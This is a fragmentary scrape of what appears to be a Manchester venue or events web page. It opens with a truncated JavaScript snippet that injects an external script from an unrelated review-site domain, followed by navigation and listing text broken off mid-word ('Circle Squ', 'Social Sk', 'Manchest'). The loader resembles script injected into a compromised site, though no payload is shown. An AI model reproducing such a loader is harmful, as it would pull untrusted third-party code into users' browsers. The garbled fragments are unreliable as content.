
(function(){ var s = document.createElement('script'); s.src = 'https://writeacustomerreview.co
Home
About Us
Tue 13 Oct
  |  
North Bar : Circle Squ
Social Sk
Club-
Manchest